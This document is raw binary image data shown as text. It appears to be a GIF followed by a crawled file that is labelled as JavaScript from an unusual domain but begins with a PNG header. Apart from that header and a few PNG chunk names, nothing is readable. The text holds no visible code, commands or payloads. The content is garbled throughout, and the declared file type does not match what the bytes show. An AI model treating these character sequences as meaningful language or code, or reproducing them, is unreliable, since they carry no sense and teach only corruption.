���J�@��r���L�i�A�<l��T"ہ�r�6�`��N�e�X8hqƜe�?��ag�6���Y[F`\C
���*�	qÝ$
�� &F"�w��
-��D�;*ߢ����>��g�>i��V�-+��� )����^�J+���F���«���1��8�Ie�𞁍n�u�X��"��m� 5��a-�{L;mgylvY�|�Gik�h���
,�bjm�H#�H����,`a�΁{�����*	����(����}�������k��C���&)���,zј�9�r�K] �(��/	����d1�9E^F+6�,�iDF0�ֵ�F��nG���XH��.�G�߹�4X>�*�ar0OVP�LT`� �@�2p�L`@	��BЀ�YA�ȓ��$�0�[��ث�l��v ���\(C 1\�"d\��_�ʅ`4��B� J�������M��@��D�[�\�hF���X�ֱh��T�G4l��5<�4� D��� *�sZ�"�	O$q#�*��v5!
\��?X��=e���&���  �@�2���Pz��X0��g#��v���Tc|�bpcw4@���jV���2Y���^ƆD�m�ޔF�Лk5CZ�zԬf�&x3��HSC�J�\�p���V�X�i
mͨpT<d$� Xp�#�`g,����/~�T�6���|%���v���㟩�Bf�Htc��G������-ky� Y�� Dq�[ʂ�	X�AQ��f`6tA
�@�,� ��H�Z����C�'��X# ]#�5�.H:Rf�Xݑ>��!��DE�2���B$����$4p���Q`���g'�� dXYA	vB'�me�q<La�`�}@T�A
8����P��!���k#�H@���A�QXc���p�����FDֶI<���uv EKڎ�R[�x��.����\�l�B�T��J)�?�P�5��TH� �@�"T  ����c($��CD*�/�4�;�1H�=@��J�K���!�A%
!�ؠj%`8���yR�-��3��n�����8��7<�� ����
�@��,q۶�
�̌e8e��h�ȑ��%�ߍt��}�j.Æ!��L8�	P��4b �J	�P��h B��
'�����P�� 9>�9
R4����x�!z`�lU�L��;d��/2�A�\���yL=��5���	���;  ,*$p`�r��p�W��.�
�*��Y�Lֲxԣ���G�͏�1R��ӧ�elŁ4��U����F��D$�ĵHB\ЂpP4U�|Z�C�r/
�sbA 6Q%��O���av�]���(l ��Clv�/�9K�1���0�Y�A���� �P]0b/������y�I�G�g6\ !E�5��p��G#��%�q	]@����,pq�
�3��`b1 ,`gU ��S$ܡCQB%� �_z���aI(�P��</�/�a�!��st�hpr`�V=��XA���?$�f�CA��XI)Oǵ�
�:�g����p�?��纫b x�{�I�'P�Y�V|��?C������Ti�n��ʴ0���(�pi�D�`\6�#
A���<a*a�j L� J ����	� ��
n� 
f�^��ďp�(�بov��F��t���,�-�bA���ڊ�!�A�f`�*��ꌀ��.��M`#@��\���� �/&�G�O�O�o����x� 0xp�2p2X#6ࡸ��6�8�`
v�I�@J����dLaʇ�` ��	� ��(A0�2`�@���O�g�P��N�+ *� ��'��A���NA�0���
�P���
�������.b ���'�@��.n�1M�0�������p(O�6�V��J�;^f�<�b�ɪ���kʀ���@
����(h��g~�Bf����z���x�0<�C���@$ �0f������q�
�����*�� �- �ް`j��A�>� b�����@G�a�4l����Py���*IkH4c 8N06�i�*A�a (�X��R�
��, \ r`r	�%P �8Q0�i�N	�@���4 �����*U #�2 R�h�
����0�Rj����
�N��z�* 
ׯB�`���!r2# 5Q�')	�H+*�r�F�4���q�pA6L6� {��0�V��nf2R�5�V4b���[�`��� 
��h�r�L0@�J��..q������ހ�'�2@�� 
���i��.ˠ/~��o1�--|a�J*�n1�0�	e31� 0�2 
p��0`���a:�����P�	�1F+�F���u�p���`S�����$�f��jt�4αE�rE��50#H'��8bV N����"`L� �
�`����@���H�`���A�@~�N�C>�0������1�	r���q��	+��T0((��4����+�0�����PES��� 4���x �n��� y`	6u�b�SU������){3E�!64�E�Q+��2h�V]U4�dua
V =t�@в	��|�A��
X �|��(�e�k&����@~�>�44���3�� g�̭���|� *�~`Q�  ���!q�������������!�Q5�!�!�f� � �p�*STLt�r3F���U�An����b3�P�Q3��E��u���`�CP| , B!�^|�t����|��O<��f�X�K��o�a��2���3$���q®�-�r�� �@� ��.�^�� ���j ��`�A0
����U�x� h�Ҋ�R+� qUctc�!F��#�Ap�� q�x�G7�U�V�8� P f���f��-@@��)� � �  ���s}��VL��/�j��	0�`~`�n1�͏�,�Azt\�� R�m��^/�O{���O�� ���p���~��,���,7q��� ��n�@U��$��r-W0f���B�8o�*ёEV��.��9 foK"��fI�� Y��}*����
�d�5�z�`��
��J[ۈ*�0�n�$����ݰo�
���z�r�|��{/��i�{^_�B(��o9V �A ��r�5\�p�����d۴M-��؍�)�G.�E��*;w��E�2�5x� �P@d ҃h t����)x��P��>dX�j"�H~�@�*d�0��>m�y���r���ȶ���l�ω��.aG�A{ٶ|�.�6��A ��������Oͬϙ׌��o�����N�Ӹ,u�j���c�VR�G��3#�*#tjW��� j��f`<�b����e>Fa� �&!
�V�(J`ܦ�Ҵ�ƫ����N�/���,� �!qC ���GL�m��7k@������A0 �A���ko�kZ�8\����!:����7�၉�V�xEfu��1<Üe��pk�F	
�� `���X��"��Ca�p ����C����N|�Cb� ��A���L������bJ���l�m�t���>a�� @���f:�!&E�N`A�@��3�e:旦 B{�w:���!!�V�Z8O�2��2~F�Pd$�q˖��	a�`@�
ZmX ��E��0�`��@����Ph��/�!Ey@��-�t-���ia���J
�|1 _��0���A :��9����A&%-��&����T����?��1\���h� �� `G+��/#����P�?w��56`�Ҁ<�d�?B���X 
��v@OʉP�\�� z�Z�;���vw��cf �z��� ��?$cЍ��X�kH0�x�a���Un���.� ����@[�!���@� ��T��]�U@
�D��E�����B�)�|��
"7f1�rt��_D�odXd�
8�[���� �`h�����"���@ p�f�)� �G��B�����
a� bt���	�0�a��hR��6Z��2ei(n��7h��Z t��A΁������CT ����������ω��q��Y"���.������	�Ax�VE�Y5F��RWPH��� �i� ˲�ʚ�o� ��
�����Y�<�
��2 {'�x`l��l�#\��W���A��A���B@#���������MA^���������=]��\R���@Ѝ����� 
BF n������c�]�4DI5|�*� p�≈�
>�>�d`CUȈ��c �
!�@'J��2K��B����!�@@z�$� d��
�gA���$�c|�|)[0��Ρb;���~�_@0L�����	�����N@�܁)uA�m��&�Ti�SV0�~��3Rd3�Q5R(�i
|���D>!p��v� Bˎ� �����Q�;Q�󏆖5wq��o_.>�y�aH��+f�V�\����W8Z*�yм��.\�t�Z��?[B`�P�_�Kd���?�:$H ��yT��j
�c��x�"�گiMy��/X/Z�n�f�҅��B8������:!x�40���F��6,H� �ʤ(24�!�Ð� @ȑ��G�oD�B�.4�)�E�E_r�d�HT.\��ؒ[�±���͹����;k�.�<{��� ��?�1R� �Z��-�֭[�����X���
N{B���N�Dc�4
��-u!B����b���4�,�A,xR�����@̦�����h+�&�?�� �3����;p_|Q�= �E(�x��?�ACK8��?����/����-Kt3�O=!ē.�\R�Q��f`�G�3Va��Vi݇�Xa��Wd�����4�K];%�@4{��0Fi��rOc`l�FRH��e%��J���
-��8� Dwp��qA�Q��H;	K%2��Ps���\;W�t\����`WO�t�K^��C M�i��z�@0��I��2�����)x��"��/t�G;r��e��&��.O T��
F!B	N���0�
=Ȣ��=�BBǣ��"B+���8L,�\I�����,w��H(8�P���2���"�[�0�K c@��l�B�9�Ay5)X{��0F�Vq%�
/ȋgـ���j�@�/�(�ѷ�dN�6pB��M�2{E�i4RH�P0`�5wL��(�$3��A!%�@���Q�"�Lb�?�L"HS��Y�͓��W�R�/��e7PB˵Q#d&B�`��?4@NEEG�AA��V/H_��e�/Zw�A�
���L.�ԥSvG���CHDLq#SpA�P�D�{�"�2j0������
���!G`��P���r(C�(D���%nq �i	!9�vRn��'�)`~g��4��YO���5U4�ϣ�
����^mA�)��*�n&��?���h�/}��?v��e������a��?R�F~��Q@��$а
LL��b �"�����ǅF4"�P�0� \b!$�u���A�Ԡ�*P��=�Z�)�"�o�*�GZ�5�1�� ��˰�Mu�W�af��6�-�C�[�RL�3�h�Z�c����`xx�5���<N	�P�!��H$�?h�?b� �ܡ��!� m�	�0DT��`�,r�+�e��*07���g�$r���q�Xؚ*T�5
H�Y�Ả�X҇]��/���K^���uY.�y�s$������d&a�� �F�$X�qHX-�=bT$�P-ZU����q�lA�E<�=�,X���`� ���&�� \̃t�<P� '�. �B ��\�0ډt�<,��:����"���7���a
ӥ��_Z��s8���P�YL@��)���� ƅ�0��a�j�P+�A	 T!, �?�0�) ��	�	|�  ����P(���Q����8�Ae��w���[�%B2P�l���(:�	�#�x���g8>���7�р�Cs�G9�r-tTkn���h�� H*[�����fŜ��}
�����Q�y	@�&�Aq���F��M�GpJ<B{�C�r0��X09m�#`ᴠ8�D�E���� X,> ��Y�]@'�q��>#�0���8w'�b��rp�<�YÐҤ.�;+�˦�� l��? ���F�!}��!��)��I��?�V�C�8*BJ]G�I�/t2�b]"IJ��R����rP_!|�	���l3������g�m@c���X�;a�8�2��>C��XNvx�H}Bx�0�*|`����v�a�ѴR����㷪ƭ����S�����3���`�^v���'a�p�dH1䉂�.�� s<m�׆�pq����67_,9B�P@�r���ƻu(�`�[%�b`�QJ�# ��9��yw���� lj�?�*��`�����d<w�^khC_`�)��9��h��d�A������P�f⋢�0]�����6l�@k���"�֏_�Y��IB��×B<�d�5�A�B����B�#���� ʫ��%�:=yZ�_z�_(�*�X؃6�%�P�.?�|�����?:�ӄ������Xqv�PE���!��	z�<l���/h#ދԄa>]�`]RKP��uq���	� )��s��S��'0��d�Ga�F�}z��0�`y��z�VC�4v��v�7
��%[��>�7w{� 
p�P7�w<� 5�u����
�ǁ
S�PcT�6���q u[�@Tf�< �_��v�y�6P�u� >7w�3'�J�D���Ru!N�	 �5�����Qq��_H&yał�s��gJi�z1�ql�v4hh��Z����{a#0� ۆ�p�BF�%�p���0Y���?7�����vy��j ��	��yAe�M����e9 ��v���[7�Z��#� t�r�v.�R�&|ۦ�ΰ�`֐ �P�L6�ЏG��p� ��sj�`&'�p?��W�-�~�6l�7��8t�sw�
r��3wygڶw<g/�Q�Xq�`!4�dߧS;�
��^��p�&<3E�k��o���`���>����c��`� ΰ/��#��r_�R�a��}'�g c4���p:�Ag����	�B ^f�{L	�7��wp�rV9���]��/w�����HY����h
�@SU$j8YEP�Z�k�8l�v�g�N`��wrY0ɀ(�`1w�y �)|V�w�!!�0&�C���)biE� �YEj@��	)�p
�u��k��e�ؗ
�_���I�!Gw�y7����ΰ�|��_Y'�i�jg�Caӏyp���}WD�{So �	��gx��WYd獬�qk�`L���Qt���>!E<��m�ٛ
�K�S��f�hY������;l2<^q٘�t�1�
�wf'	�lKʤh�������e>� ����|����|��8
�֌��m���pJJ �N�Xh� ̖��"ǤzWm"�(��|�mT:Lp���8e:�4Iof�I ���$Kv����Y� �eٰ�����!r"*E����m�(V���y�z�]*�ا��ÓBYCp+�__&�ưq��f�@�� `$�>Rn���@s��"� ���J���MAC�F�� �v�'�� �����fL���g����m �� ;��ԯfP�	����>Zk��0P�	0q0����� ��_l���V��� KsU�(|G�":�
����h<oR��R�z��~�zlY0+�z�lݚg�Pm�pa2���wQ�zvL�U�V`k��50�Q �_R�e��ew��lπ��fЪwFۭ�I�{'���� n~��t{LV˷��k���7[H�et�k��q �б��k��
n{�6L�	�{t[��۷�kE��V J���0	8 W��c���	
 ��� ˡ@s�n��z&K�ڪ��I�˻>X.8 ��H
��;v�GN�q@�_��X����@E��� �K�u����)�T;��Ƽ�	���Pe0�
�{�;v�6Xd{�g��Ȗ��lK�� ���O�Ks�pL�d�+&��g��IW�B ��)��,[�e��~v��ɖ_�� �۾���;x�ʹ֭4G��m˷�px�g0�%b;'|��W
�kX��@{��Ʊ�E�l���%��ḒJ{�6Z��*���I��}{o;�z������9��I��`f��y
��˪j����ĝ����з� j4)w�7o�	{�o )b �"�V���	���zl���WP\&� ôG������@�������U��)���v����x�U�$��9�1)ּ>A�K%���0�#$��@��rp�����������9g�qf�_��yj���4����&��z�ƙ��{˷�)���;�����!��0���!�1�����~��W0q����Q���l�k�f�r��y��ќ��P��U{��M���� n�с�Z����+p��1r��PV|��<��BJȾ1�_�z���_$�R����wʐg�;xv��� ��l�	� �`ԏ�=�7
i;`r 2����,��R	�]�e���{��� lֹмã�v[�k���?���Px7j�w`��LĨ0%�

�̈́qZ�N�)r 
ݠ?@ V��(�eM X��]!N0r�l�̱�࡬�o}�J;�R��v�琈��L��9|������"��|S+҆�1J��Ȑf��z[6��,���7w���	i����g��������
�m׊hR�7H��rlE0�:eA�	��
��{�rp
�,=�W-)�����)
. ��9@����0{�X�,�ϪwyfƜla�Y�S �s�کmڗy�"�dp!	���E]E��^%ˎ!�����V��"j� /V ?` 8�6 �~�H��D>Xh'ݵ�����i���P��}���7�$��� YԜ��ŏd)u��'	��j� g �q��= z�x����{�}V'ң�`6�^?��6��Y-���]�]��hÖ��� ��l�*�"ja����u����e�3����s*�
�ձS���F�Q��U�c4���r`)���npI�p�3@C��` ��)`,�� ���kT�Hn{��q��f� ��e��8��YXa�n��|څWx�����d���� �� 	��@��G	N1`�}��،���z %�����a\:�	�x��a*D�F��	X? �:�����!��L�90��g䷗lA�_�֮����?��t}�(������A搦	  �P �N;?@��
�S�CB?��iu`on�M53F�,��	���1��{���]�`��i"&jaq
;02J@"���`O���)����W����<;�&�G~��`����X�t��8�z�����.!2��p��3Y �c@
^���
{`P? X3 � 1#Ď���ӣ���?%����$��!�҃o�= @���O�4"������$)��%4����M_�(����#?���rE��1��A�C&����`����:e{V��?޼u�w��9o	̺e�6m���:�J� ��������o�
p�@ҿN������R�H�U�ο�b
n��o�d�l�0�̀�32�˰I���V�*�D	�����sq_	9 Bp�WJ����#�ON�����!r�>V� *E�bݔ)������t�ӑ�_R�Xj@��$GT�Y�8�`���2晰HK���jk���I�-o�q+��������+���'C��N(����蠣�9A�f(����00�'Fl�FR0�� Z�MX|P�:ۘd���hSb�}�٤|���-� �(�$����e+Ҁ��ف:(�A(R�	�a'f�	� AJ),�����
@'���?ƌ1&��,Ȭ�:���T:`kӴ4e+T�,K�T>�'�9%́��"IN���`�ǈO��µ�Z  ����4�!#[����X�R�!mi��0��g9v h,�x�}dA3�5���(��C	+t��A�Ā����	���G��"�zJ�F��� a�,X��,�+�PH圴F��85�	�Q�sC�ScF���NL1���a���������&���Nf@f�b��v�(�7_�~��;X&��䰗\=�X��@�.:-z��7�\Ȋ�4��ߡ�R�N`D�&�2 ��P�p!�r(��ų�J�,���h�A��CN��T��@BN!�4���R�iV���Jll�~���*&�'���F�
*���(�����
Z�#���6�R�:p����1�գ�kK��邐�
��� 8C��H�~�;
~�:��'q���TqTA�3�J�%d�ZH֪���-�:�Z^�*��S�*�?fu��d�1`�πF��!
@Н�2@,c)�B �Q�b������d��آ���5��8�V��?6�Q���M	�R���`��$$�{�� F��i�ZV
�,f��N���C�`q���?F���B����Lu�U���<�	��,4;�В���/�I��]��-�rW��wAT �Յb<��x@1l��@,oh��d7��$��7��8����&Ld�C_�0�(ćH��x�����pY�,�% q��>�Қp1H	�P�9��g�e,m!����Yc!��GA���|��Bեn��y�����r:dC[H�v##T�N?�!�j\B��6�A	� ��,�X�B�|��)�!9��
, B�ް���A�����d���� E���,��`3�(����n�Р�9x ;

--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/f98e168f-8d14-424f-92d7-0b1117e2a233_.js
body_size: 57259
content:
�PNG

   IHDR         \r�f   	pHYs  �  �mh��   sRGB ���   gAMA  ���a  ��IDATx���e�Y��P����szF�4J#�xI�5�cv����e�ߖ�:�mĚd���6� ��M�$��3J�g�'t��^�g�x�����UwOT��[��=�|��������;vl��l��9w,M�W�.�NǼ���VyI��N��=����JዶxX��|�OZ��g'�$I����Z��Ϝ9��Sq�"����W�����˿���2XZ�����|�ۆ���� 2x���x���!M��#�<�^x�s� N�:�f$��į�<sp�|Q��"8s�-�)�T��C ��_S��xo�V���z��,�g�(����?
���V��be$�����������U��oe�c���-���3���G}���,��� n���Uy12�W�1�C�o�����A�2
�2"�B6��~���7��Tp��ɷ!t��[����Uy11"��_=ڹ?��~����eL��7��:�1���=~}3�*�ʈ��������!ݟ��v�6� ���~mg�Kn��y�?�.�_ů��V�U�Q�,��C�M����Ukzx!��!��\�R~�z��
�;������쿶��p�ڵk�����������?�%�t��<��ܛ[H��#)�B.d����?7T"T4b!���D�p庆�B~4����V�UnBy!�U����� ���ь��v�-�����ףl����� �"�[�&�
(�(�Oei�����I��_���:� 
�� �&l�l�߲�?��@���>�ܮ6m�{!��	����������"�AK�E��h������A��M�(�3�޲$0r��"��0qG�1 *�@�~Ğu�}��������ůo���e�;8��7�^~���{�{�m���[�Sy.��H]{����B�_��F�N�z���捈\d}�e�@�XOz��dϳo. ���cHUl�<�s=�I�Zy�� I������Y���	T���ű���6���x���onQ�dRZdb��Bx4���D�9@���o�O0U��L�عE�#�m�}�L��z��$ ;�,0��	P���a����M�؊����� ��
��0��v߲�L�-{M�?
��M+Ag����@��D�1&�%2z��d2s	�h���5	R���l@��i�!E�aX���F�O��v>�>�����gώ�\2"�U��p)ʏ�ԅa�".�ܧ�7�!�N&�G}�ǆ�0�א��~�{�UnJ�%R����q�@�R$Є�����$�P�îzv���Z�4�p`l�4j0�l�t��:ԓ���K�3�����{iʟ�l�z���N.w�p�ӆ�����n���e<�b���)ՠ��\N�H�9�~����A��\0���������P8���5$��~����C����������_�T⡅"��!�������3Bɩ�`�|�;C|�i�VN�5Ip$�	$��L�<����q�7ބ=S�0?9�091�z�z���Jx��5���DQ��y�+X|�[��C��h�ac}�67���:\�l�c�|�Ղ�^
�i6�r����m)�HE}H�>�g^
��{��STJ�˳�Fu���?Qn+ ��)Q�~q��g�x��_4<���RV��	,�=��U��Jp�w�6�l�_\����ޛm�~��q�n:y�?E�;�_�xE����q��g���<잝��X��؉�ܴ������Ρ$G,���B��T��:IŃg������&��A=+��>���<��A����
<q�*<��_�lç5���N]D��X���#�~i!��W�������������b!�6O ��}���	����v�8�o�lY��	|U���(�[��:�/Zń�gqH@>e¯�����9G���u����4����S�d�$�zHx!z����'A��0��Lv�1X=P����ɬ���:�
aN�k���F���6�Q���YY���<���K��F�:�w�Έ*<�Ȁ)6	n�{��v����f2�a�O������CB���f�����U�!���Q~� ,�ۘ ��X�S���>���2������6T��(�O�r��V��\w>X�A$�b_����;Q��B	�5��pϞ�0;7���ב\��:I�V?���$ݽ@k��}d���9`fd���ǈIE��{FN�Hk�?���4��4����@�@�뷆����5���e���*<���<�BTGn#VUR��N�Y%GG���	rS!c���Ğ�ǥlp�!&@�N��c�3�h�S��+��W`��uv�MO<�R*����6��ܱL�?�Rt?J�7#ѿza'܆���$��:K�>JM�z�G�!),���=Ky��l����-A��tl�]�ʢ}t�7L�����K����9��P�s�&!$�� ��C��<v�
|���m�j�����{Ǿ���
j�3�i�`;L�H�D����,�'����l+�����S�K�b��q��y�w��O�%�+�����fr���5��5�>�������{�����)�ҍM�� H�	&E��5���T���� s���hƳa�SEfN�x��ZvB`|mM$8�	��@�����db�$�z������W��Zk��Cc#!f�b��1?{PQFe��{q��'��O�G>)L86�U%�nPPU�XBp<F�V�����̊��ZE,d2�!�^��_�F�/ݳ��	M���o�L��H�]��D�}��|ge&�E��<��aT�d�;��eɪ���X�8�	�H��ѻ�����'/��X\�ӽ6�T��/QC��+�0�� G�)�Q$�2�H�Ek\�k&PD�ֽ%��J�:3n��B�$Z���������;Ж�u�}t����0��r2މM��58ǿ@(}����A�����C�OЍYC4��;]dW�3.�/_[���3�~*� 8�)��u)c�0�a�~7J�6�/.Ì}��3�%��ۏК���p�p�:v��\j3�-
�9�V��e~���!4�́C��n�C�������骞��4@z ���~{>���T���>e�ࠔT�5d�NՃ��xl��5��S��o\[����"`�!'�2T �
s$\9c�	�U?���S�ֿG��	a(��t�2�S�����|�noy��>H�@�O����������Ģ��:���� ��ƣG��0����w}�� (�R����uBK ꠏ��	�JY�R����y@�R(��T�z]��&'��9��y�*��Sg�7���IDM]r#���E�	˨6��D�o~]5�m��7j<�b8e�g	Z(>���2����|}��"|�G�š�^��,��`.
3��7�[�g��{a��6�������@+~u�~pۥ� ���υ�_8�l^�+�ר�ob�Z}rbVCU�)���ƙ��14��������mD�N�e�H�y&�xV����2+7#N`�'4�B̭�@�j��K�L(
ѳHM�IL 9*��yí�_�4lX�p��e@:�>��G��?>q��/�C���kw�}�
t�W�+���H=��#��S��{_j�3M �>��!Ǟ���[��j{ ���3E�g�f�~��U���p�����������)hP$�S)���/���e�/0��,4��߲�}�x_U��\�����D�� �*�(��Ef��z�γ{�}~1����^١Ǔ_@���N�������+�1�j����d�B��������x?�Y�������!?b-��`��D��<
���M@25��I譭�'�z
~��ex�E_���^QPr��@\F��e�C���Y���nU��
���@f��F5�G�|�����Op��9IeZ-���5|��,���!ؽgJ-$v�����2!&Hy�\~�C���ܫ	��d�� ��ً�.��M�M#����|��癋�Gk�p�� EL��-J�ܓY����0�Qu�2"'��y [Y���Q�}Â��A���� 8^��޵Z�%���g<K/����5��@���&�����k�fgf ]C=��>�b�{A�7(���V��lZw���[<��'��O�g$Ph	���4�� >�y@fKs
�w�ý;�l���)I"� �������Yw����`��2�I`
,�����x�0+t�����M"�i��\�5�1	2 �=��Ȟ�t�0TQ�������O'�\7|Q� ��� ��q�*H�߂��?8y�=y("���ȓ_��������ǟ�0�/j̃G����b/b����S�r�}Բ5�g[��!Wſ��������ƽ���
t�`�䵷���{�|��DYIp�x_��O�f(Ní���
�I*���s����� T����<o�@�M��l������6l����|�Yy��R�-�����qt���{v�!�b����?�|��R�i|>��j"r���/?�� 7 �E�J&"yO��}8��JmU�|���pS�H����>�;����v�Q��<���&'8�HL���c��2�Q� I�e�����o��wJ
��� ����}L2W���IA���ȟkR�P�;�'>�'����H�����yT���� �`>���w#�Nx)��"�}���KC�1�M�������=P��=�9S"|��i0����͵׃����]�U����%�a�
J�����.�L�&�D��=�U��:�`��P�eB��q��Lr�.�8>�ޗ��r]�v.0I�vlE7���%"/��U�X��7g)ȋ�\��N�#��K��f;*����iz�'��qtC��v���ʿ�\���YA#Բ�@�A��� ��"��-��sB�N�w2����l��{���m�h�L��� ��T���?�=�]��H`�����*��
4��������qx�X��.��{ǌj;.¢.6�me�f�++U��F�*��"|�=��K���O,�S66������u�����ێA}r<b���R@O���>DfҲL��c��l���	S��+����KV`����� �]�{F�Z�|ju�=�A6ך͇��R�C@����� �E�-)�!�̺�d��f�h�MOC{u���OÿE�}�C���6�9d��	T�v�{O��j��0$@�#@�ի�E��p�3�%�M�� ���xɲ�(Q�����ٻ^{��)��t779!�9���{~_9�.�t�e��鿁�ã5���f{���ְ�����6���/v{����NZl����3������RO4�0�h�<~�k�$�	<6Y�������4^"�$.?f�0-JH�FU����c��$�Ԧ�����?~�i��W��"�g�#}�`�s�=u�f����
P\�2��Ն�j�Q�������^<%��H�Yw�gFC���k�x�m��\$�'C_�v�Зf��)3�Ks����3 6M���kv��� i�ɷ����M�����5����kH�����-ԋ���!�	X��Q��/��!od5 ��$2���q�C��g|v#����]�M�DF٤\�>K
���� �Q� [���>�a/'�ؼ��I�MM�W������W���f!�zrV�螖�f0�a�$�ߥv"l"j"L��U� �C�G�J=N�$Oō2��$H�ƫ��E�'I
���#����Q�JH������{O�a:}��p���4�^XR!�.� \ɴ���B�r�;�����k���"�A�{au%����/'�ý�R�dCՑ�.4m'!��,�w������}�����#��0U>Ò��v���I�K����/��ˁ��kx"Y��X���O6��O¿�|��)�:�%��<�>c TnH��D���dՏ������B�^�xu�8C�����&(+/)P\+/0 ��n�o�:���-*M��Q٬�4-��>/�J� [�)�������Z)��!-.�è�^@�D��;ȜD���c�7�6����d���8�r�	R��G���l��Qt�ݵc�!C����N�Rt��A·��[��/.�P6��'lNρo8���K������[��S�	���~3��(~��7�n�����QTB"?�W��d@��L��$m�x��ۿ�>�:#���(�)�=X	�@�i��΋�M���C�~�@��>���w��z>t��C���z;��,i'�zl�����
P]qq����>/�	kM ��A��];���w�=�^5�� ���� C�s��ÊF ��u�KP�)��x��y���/§��9�*Ե̦���M&�l0�b
�Q6)3HR �;�%V����ؐYoBcя������GwY�ٿo.�\� Ux�L��c�@+j{���(��R��&8�������~}ڗW7�E����:^�wu��\6/y2�A[���6��bw��g�����Q�z|�*|��exb��v�줼���A�����(�K�l��:�5��������eK�Z�v-�=� �܀+}d��ê����k�6<,4�V��J,�o���C��*D��|ݛ���e�T(`�,l�����	���lё=(��(�im;�{~'Z���#�w�n�Hp}ԩ�`��S>�B vuq�3��ω�m�?\���W�$�����:��K� �-r9:C.h��]P�%YNE�_j\���Q\���<�>�)�A�LS��&ix���`/����G�e@�	�؎jհ6˽������D�y��:d��ϳ������t�<!=�6�(��0�� ���-&�]GR�|�f �RD�U%���_� G�!H����.�Éf�q� ?��Z���y"��l�>�(�U�
���.�,L�g�߮��
����=������ӧ��9g��y�>�R��������n�&>�,��%��8=͹��[BL��wFt�^l�W�m�>�\��L�I�3:�d�HjM�_�z�vR��� 1N%��q����-�r��Ћ1j�;�e�`v�8�^�� �]�~�؆�n����"��b�c�:��
����	OOH����Hr:�I��y����>~���Ne��������a�/n`q��9��{r�߿{|��C�;E��ğk?�|�	�"}���i��`���a�����d��;�F��s?x�"|��k�n�T	
Z�DR�X��1��H9A��SZ��b=��=$�~R��.,����9��ԑ8hd�#S�Ѳc�j� �L���z�4#!�o�C=������e��Y�ʃ�n$�1�$��ʖ%��&0Rqr-�&Z�1�S��ހ?�$��K�`ߵ���s'����FED����:����A1�1����<c�`��RD/*`P���.D��q���h��oW�	?�{^{�$��]��CP�f��(Τ�E���ڃ���� (�L~Ӡ�S�Z��g�׭�� 	����:e��9��#�����1��}ˋ��yt_�$�j4`��O͂C|}���j�	�y4����`�!�jǐ��U���}�t�D��u�PC��h�����Xw��H���%Qw�1*J�J�`6� A%25�����?>w���-�nDv�&b8�5�3�j��|����̚��� ������&`���$.C�T�*�"
��Gٺ��a�
�ֆ�͆�	�8@0���}ǃt;�o���ל8�Kc�/e��3BW�0%v�&u},���_�˶Y�}��������3�_�4�v��s��â�����w�������w�4Ǡ�R�==�3s�U�%<P_���G��RK��K��Ԧ��r�>��& -T�h��D�I�c�Tk����&L��)����"��X�f�v������D�|���}{aGR�v�6�7�4�#�0U�8<��%�>��7h����	���Oû��@K�A�2���M�!7��"�c����~�0yT&'���X$��Eg���H}��� �6$��#��	�!�oI�i�}�>?��`�0!>.�5G�Aj9�E�]�u࿢e�wP�_lu��B�
������|�t����ו�i��� ��' ���;!���J�MD��m$�n=4nR4#I�>9��Ӱ�����m������i��5�o����)����Ν�65��v�Z�X��c��R��AM��2�'����:L�{v�ձ����HN�-,����Q�}p��������<>9˫���nT7�\�c(+�H�7�%�u���9�>�/y�|��'�}���k�'��Ql��2���k��b Q�t��2��_�R�{���I��'mo"!�3A��*'0)�?&�02|�!jG4+��,Z�Oov�ݏ>^]�y�	��������^�����lu�X;x �>�ށ��>l`�oR�/�ZZ�������l�3/S�o��~O�/�_%.��[9��#D�����l���C�)o��l������3��U	���U�xg-�K�b��G���"���NL�B݌�>�&xRr^����t�c��Ƈύ�	8�����\ ����HQ��@���2�Q�������X�p��������7���` T�_tP�
8h�juoc~��n8��?�b��W���e�9��c��Su.X�ِ�B���}����{/�o<�� �t��%L�yY?Ϥ}b���\�\���w����;x����f�	�bR�Y�Bl�6l��P)d��,#n��xB�lB�٦u�Ҷ��~"��J�ц����O������A^�N�i�Z��&�BXa���exhu�}f���ɳ�c�ނ��uc�,�2a��;$����x9�����,��"�ȻH@de;L����wu~�M�K�g�	�'��ށ�ݲ�Ń �~n�l�����Q��ޝs��}���/{������o�n�F&�	-ۧPR�t���p%���>�8w�]}��M���:^�Y���?M�頚��cZ�n���5ǡ���ji��Ԧ3��q}�P�F5��1�*��0�g���2���#��?�3���]*��.�{��V���?�Ƞ��^5���5�t�܎N�Q���ά���n�Ĥ��0Lo}.�H�N�<��e���Cl<&�$�&P}����y~�)�Ȑ��A�l��J��� x46� rU�n��
�����WM�̿����=|�3�R�%���d2����C���!�c��T�{��D/q���#��K˙1M���үs��މ����%2�?	��身A{�Ez|��7Q�����O�D7���~Pb��iv!b;69�����R'�n��7��,�`���9�O6��w����y�wB-�K������ �$}��`�@O͙�U^f�8z	j�	gW�ʘ�L<c26n�xj��f��'!]݀�Ђ�Șk�m}.�¹��l'��G?3��_���l&0?����� ��hW��%�ft����#0>�d��1��D��s�n�����̎ |Ï�,�/?�,!D7sD ��F�{�6�zHl�P]=y'��vt�������Х:�ٳM��;H��tU�]^�����SA^G�� !^��<��
��ꒄh��9՛�P��"�yx���ݰ�k�Q.�nUz��_�g��Q��;O,^�+� ���c��}!Nb�b�����1D\wN����Z/��>v�)?�0"Frý-��&
=L�Ω
S~0 ��ވ��m�/�о}���I�owŧ���7a�}��M�N�K��Zc�Wޏ�~ak/�L�?����Xו�h�;~�&�P6�cHU�P�|@���@�'�''95����j���@��� �EB��o��(P������9�f������-��L���h�O�178gAGv�ĸ�5�����Hx�S�p(������̅8�&���I}뷚#7UH:Qx~��0��%Y�VL����	���ur	���Hǧg� �I�/m�r@��� Y2ϔu�&���߱���#ܙ�Ï���춃�Ӡ��DT@��� {
�I�.]���y
zް�zzv1��m�5�ovO�~l�u�^O�����p�j�"(!��`��ș]�wd+~j���(1����;:Ji�.c�Z#���2�K���,�*��$��6����i�@Ƚy�I���S���ky���(G��?(���q�L��9���֯A	3��&�;���H)2鞿��S�������5B�c��ڬJތ`!+�f �*�ڂt2F~�몥?�<��FU�bD����CG���=����^�E#܈o$�>?d|dl�Cp�����5��'�B#Z@���\!iNA<�h�O�`��j�[2<���$k�D��ĉ�2=X� �B����Tŗ�QM��� D���y�<�SB�)� ������ ��l���LM4an��]A@� ���A��'�p�V�v|׃����ɓ��Y�O�������?כP��N�z�D�kmWV��_>u>���+%���;&�������V�us#R���o~�p`�Q�w��� F�� �8
/<�
